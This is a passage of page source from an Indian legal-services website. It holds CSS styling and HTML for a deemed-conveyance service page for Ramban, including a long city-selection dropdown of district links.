	padding: 10px 10px;

	border-radius: 5px;

}



.related-services li a i {

	display: none;

}



.ls-steps ul {

	padding: 0;

	list-style-type: none;

}



.ls-steps i {

	color: #63c2c6;

}



.ls-steps p {

	padding-left: 15px;

	padding-bottom: 15px;

}



.ls-steps {

	padding-top: 20px;

}



.ls-time-require {

	margin-top: 10px;

	margin-bottom: 30px;

}





/* Review */



.client-review .jq-star {

	width: 25px !important;

	height: 25px !important;

}



.legal-service-sidebar .client-review .rating {

	position: absolute;

	top: 70px;

	right: 281px;

}



.client-review .testimonial {

	text-align: center;

	max-height: 365px;

	overflow-x: hidden;

	margin-bottom: 15px;

}



.client-review {

	text-align: center;

	position: relative;

}



.client-review p {

	margin: 0;

}



.client-review .content {

	padding: 10px;

	text-align: left;

	background: #cfdedb;

	margin-bottom: 20px;

	border-radius: 10px;

	margin-right: 10px;

}



.mt-t0 {

	margin-top: 0px;

}



.client-review .testimonial::-webkit-scrollbar {

	width: 3px !important;

}



.client-review .testimonial::-webkit-scrollbar-thumb {

	border-radius: 0;

	-webkit-box-shadow: inset 0 0 6px rgb(65, 125, 127);

}



.client-review .testimonial::-webkit-scrollbar-track {

	-webkit-box-shadow: inset 0 0 6px rgb(230, 229, 229);

	border-radius: 0;

}



.legal-service-sidebar .client-review img {

	width: 100%;

	display: block !important;

	margin-right: auto;

	margin-bottom: 20px;

}





/* End Review */





/*review Form*/



.ls-side-form .jq-star {

	width: 20px !important;

	height: 20px !important;

	margin-top: 10px;

}



.ls-side-form {

	padding: 5px 20px;

	background: #417d7f;

}



.ls-side-form .post-comment input.form-control {

	height: 40px;

	box-shadow: none;

}



.ls-side-form .comment-form input.form-control.submit {

	background-color: rgb(255, 255, 255);

	border-radius: 30px;

	color: #417d7f;

	font-size: 16px;

	font-weight: 600;

	margin-bottom: 15px;

}





/*review Form end*/



.ls-side-tab {

	margin-top: 40px;

}



.ls-side-tab .panel-group .panel {

	margin-bottom: 0;

	border-radius: 10px 10px 10px 10px;

	border: none;

	background: #eaeaea;

}



.ls-side-tab .panel-body {

	border-top: 0px !important;

}



.ls-faq .inner-pages .panel-default>.panel-heading {

	border-radius: 10px;

}



.legal-serv-content .ls-documents-req {

	background: #417d7f;

	padding: 30px;

	color: #fff !important;

}



.legal-serv-content .ls-documents-req p,

.legal-serv-content .ls-documents-req li {

	color: #fff !important;

}



.legal-serv-content .ls-documents-req ul {

	padding: 0;

	list-style-type: none;

}



.mr-top0 {

	margin-top: 0px;

}



.ls-call-s {

	background: #417d7f;

	padding: 45px 0px;

	position: relative;

	z-index: 0;

}



.ls-recent-blog img {

	width: 100%;

}



.ls-recent-blog h4 {

	color: #333;

}



.ls-recent-blog span.post-date {

	color: #9e9d9d;

	font-size: 12px;

}



.ls-recent-blog .side-single-blog {

	padding: 49px 0px;

	border-bottom: 2px solid #448082;

	margin: 0;

}



.side-single-blog:first-child {

	padding-top: 10px;

}



.ls-recent-blog .single-blog-detail img {

	padding-top: 20px;

}



section.ls-recent-blog {

	padding: 25px 0px 45px 0px;

}



.padding-right-md {

	padding-right: 45px;

}





/* End */



.gc-advocate ul li.col-md-4:nth-last-child(1) {

	display: none;

}



.find-lawyer-form input::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.find-lawyer-form textarea::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.common_button a {

	cursor: pointer;

	text-decoration: none;

}



.constant_form .cf-form a {

	font-weight: normal !important;

	border: none;

	padding: 0;

	border-radius: 0;

	font-size: inherit;

	color: #417d7f !important;

	background: none;

	text-transform: capitalize;

	line-height: inherit;

}



.legal-service-detail .legal-serv-content {

	box-shadow: none !important;

}



.legal-service-detail .legal-serv .ls-steps li {

	left: 0 !important;

	padding-bottom: 5px;

}



.book-service-temp {

	position: absolute;

	top: 70px;

	padding-right: 15px;

}



.find-lawyer {

	background: #103839;

	box-shadow: none;

}



.doc-req-content p span {

	color: #fff !important;

}



@media(min-width:768px) {

	#legal-service-s1 h1 {

		padding-left: 10px;

	}

	.lss-mr {

		margin-top: 200px;

	}

}



@media(max-width:767px) {

	#legal-service-s1 {

		padding: 10px 0px 20px 0px !important;

	}

	#legal-service-s1 .ls-banner {

		padding: 10px 0px;

	}

	.legal-service-sidebar .client-review .rating {

		top: 58px !important;

		right: 20px;

	}

	.legal-service-detail .legal-serv-content {

		padding: 0;

	}

	.ls-call-s {

		margin-top: 30px;

	}

	.ls-steps i {

		padding-right: 3px;

		padding-top: 3px;

	}

	.book-service-temp {

		position: unset;

		padding-right: 0;

		padding-top: 15px;

	}

}



@media(max-width:375px) {

	.legal-service-sidebar .client-review .rating {

		top: 43px !important;

	}

}



@media(min-width:768px) and (max-width:991px) {

	.legal-service-sidebar .client-review .rating {

		top: 55px !important;

	}

}



@media(max-width:767px) {

	.form_sticky .find-lawyer {

		position: relative;

		width: 104%;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: relative;

		width: auto;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.ls-call-s {

		background: #417d7f;

		padding: 45px 0px;

		position: relative;

		margin-bottom: 0px;

	}

	.servicesbtn_ser {

		display: block !important;

		position: fixed;

		z-index: 99;

		cursor: pointer;

		bottom: 0px;

		background: #417d7f;

		width: 100%;

		color: #fff !important;

		padding: 6px;

	}

	.servicesbtn_ser a {

		color: #fff !important;

		text-align: center;

		margin-left: auto;

		margin-right: auto;

		display: block;

	}

	.whatsapp_chatbot {

		bottom: 35px !important;

		left: 0;

		position: fixed;

		z-index: 999;

	}

	div#chat_button {

		background: #417d7f !important;

		position: fixed;

		bottom: 7%! important;

		border-radius: 5px;

		right: 16px;

		z-index: 999;

	}

	.gc-footer1 {

		z-index: 0 !important;

		position: relative;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

		display: block !important;

		margin-right: auto;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

	}

	.btn_hide {

		opacity: 0;

	}

	.btn_show {

		opacity: 1 !important;

	}

}



@media(max-width:1199px) and (min-width:768px) {

	.form_sticky .find-lawyer {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review img {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review .rating {

		right: 20px;

		top: 88px !important;

	}

}



.hed_bluetext {

	font-size: 30px !important;

	color: #63c2c6;

}



.servicesbtn_ser {

	display: none;

}



.ls-side-review {

	border: 2px solid #448082;

	padding: 30px 10px;

	border-radius: 3px;

	margin-bottom: 30px;

}



.ls-side-review button#r2 {

	width: 96%;

	margin-left: auto;

	margin-right: auto;

	display: block;

}



.legal_service_page .alert.alert-success {

	position: fixed;

	right: 0;

	top: 118px;

	width: 35%;

}

  h4.review_heading {

    color: #63c2c6;

    font-weight: bold;

    font-size: 20px !important;

    border-bottom: 2px solid;

    display: inline-block;

    margin-bottom: 20px;

    padding-bottom: 5px;

}

</style>


	<!-- HOW IT WORK -->

	<div class="legal-service-detail inner-pages legal_service_page">

		<div class="page-header hide">

			<div class="container">

				<ol class='breadcrumb'><li><a href="https://www.lawtendo.com/" title="Home">Home</a></li><li><a href="https://www.lawtendo.com/legal-services" title="Legal Services">Legal Services</a></li><li><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li><li class="active">Deemed Conveyance Online In India</li></ol>
			</div>

		</div>

		<section id="legal-service-s1" class="form_sticky">

			<div class="container">

				<div class="col-md-8 col-sm-7">

					<div class="row">

						<div class="ls-banner">

							
							<h1 class="text-uppercase">DEEMED CONVEYANCE ONLINE IN RAMBAN</h1>

							<h4><i class="fa fa-info-circle" aria-hidden="true"></i> Deemed conveyance is the ownership right to the building and the plot on which the structure is built. Get your conveyance deed at a very affordable price with the help of experienced lawyers online in Ramban </h4> </div>

					</div>

				</div>

				<div class="col-md-4 col-sm-5 npr">

					<div class="col-md-12">

						<div class="row">

							<div class="cities">

								<div class="row">

									<div class="col-md-12">

										<form name="cityselect">

											<select class="select2" id="city_name" name="menu" onChange="window.document.location.href=this.options[this.selectedIndex].value;" value="GO">

												<option value="https://www.lawtendo.com/legal-services/deemed-conveyance">---Select City---</option>

												
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/adilabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/adilabad">
															Adilabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/agar-malwa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/agar-malwa">
															Agar Malwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/agra" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/agra">
															Agra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ahmedabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ahmedabad">
															Ahmedabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ahmednagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ahmednagar">
															Ahmednagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/aizawl" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/aizawl">
															Aizawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ajmer" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ajmer">
															Ajmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/akola" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/akola">
															Akola														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/alappuzha" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/alappuzha">
															Alappuzha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/aligarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/aligarh">
															Aligarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/alipurduar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/alipurduar">
															Alipurduar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/alirajpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/alirajpur">
															Alirajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/allahabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/allahabad">
															Allahabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/almora" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/almora">
															Almora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/alwar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/alwar">
															Alwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ambala" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ambala">
															Ambala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ambedkar-nagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ambedkar-nagar">
															Ambedkar Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/amethi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/amethi">
															Amethi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/amravati" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/amravati">
															Amravati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/amreli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/amreli">
															Amreli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/amritsar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/amritsar">
															Amritsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/amroha" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/amroha">
															Amroha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/anand" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/anand">
															Anand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/anantapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/anantapur">
															Anantapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/anantnag" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/anantnag">
															Anantnag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/angul" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/angul">
															Angul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/anjaw" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/anjaw">
															Anjaw														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/anuppur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/anuppur">
															Anuppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/araria" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/araria">
															Araria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/aravalli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/aravalli">
															Aravalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ariyalur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ariyalur">
															Ariyalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/arwal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/arwal">
															Arwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/asansol" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/asansol">
															Asansol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ashoknagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ashoknagar">
															Ashoknagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/auraiya" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/auraiya">
															Auraiya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/azamgarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/azamgarh">
															Azamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bagalkot" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bagalkot">
															Bagalkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bageshwar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bageshwar">
															Bageshwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/baghpat" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/baghpat">
															Baghpat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bahraich" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bahraich">
															Bahraich														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/baksa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/baksa">
															Baksa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/balaghat" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/balaghat">
															Balaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/balangir" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/balangir">
															Balangir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/balasore" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/balasore">
															Balasore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/baleswar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/baleswar">
															Baleswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ballia" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ballia">
															Ballia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/balod" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/balod">
															Balod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/baloda-bazar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/baloda-bazar">
															Baloda Bazar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/banaskantha" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/banaskantha">
															Banaskantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/banda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/banda">
															Banda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bandipora" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bandipora">
															Bandipora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bangalore-rural" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bangalore-rural">
															Bangalore Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bangalore-urban" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bangalore-urban">
															Bangalore Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/banka" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/banka">
															Banka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bankura" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bankura">
															Bankura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/banswara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/banswara">
															Banswara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/barabanki" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/barabanki">
															Barabanki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/baramulla" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/baramulla">
															Baramulla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/baran" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/baran">
															Baran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bareilly" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bareilly">
															Bareilly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bargarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bargarh">
															Bargarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/barmer" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/barmer">
															Barmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/barnala" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/barnala">
															Barnala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/barpeta" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/barpeta">
															Barpeta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/barwani" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/barwani">
															Barwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bassi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bassi">
															Bassi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bastar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bastar">
															Bastar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/basti" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/basti">
															Basti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bathinda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bathinda">
															Bathinda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/beawar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/beawar">
															Beawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/beed" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/beed">
															Beed														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/begusarai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/begusarai">
															Begusarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/belgaum" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/belgaum">
															Belgaum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bellary" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bellary">
															Bellary														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bemetara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bemetara">
															Bemetara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/betul" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/betul">
															Betul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhadohi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhadohi">
															Bhadohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhadradri-kothagudem" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhadradri-kothagudem">
															Bhadradri Kothagudem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhadrak" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhadrak">
															Bhadrak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhagalpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhagalpur">
															Bhagalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhandara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhandara">
															Bhandara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bharatpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bharatpur">
															Bharatpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bharuch" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bharuch">
															Bharuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhavnagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhavnagar">
															Bhavnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhilwara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhilwara">
															Bhilwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhind" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhind">
															Bhind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhiwadi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhiwadi">
															Bhiwadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhiwani" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhiwani">
															Bhiwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhojpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhojpur">
															Bhojpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhopal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhopal">
															Bhopal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bhubaneswar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bhubaneswar">
															Bhubaneswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bidar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bidar">
															Bidar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bijnor" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bijnor">
															Bijnor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bikaner" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bikaner">
															Bikaner														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/birbhum" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/birbhum">
															Birbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bishnupur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bishnupur">
															Bishnupur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/biswanath" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/biswanath">
															Biswanath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bokaro" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bokaro">
															Bokaro														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bolpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bolpur">
															Bolpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bongaigaon" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bongaigaon">
															Bongaigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/botad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/botad">
															Botad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/boudh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/boudh">
															Boudh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/budaun" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/budaun">
															Budaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/budgam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/budgam">
															Budgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bulandshahr" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bulandshahr">
															Bulandshahr														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/buldhana" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/buldhana">
															Buldhana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/bundi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/bundi">
															Bundi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/burhanpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/burhanpur">
															Burhanpur														</a>

													</option>

													
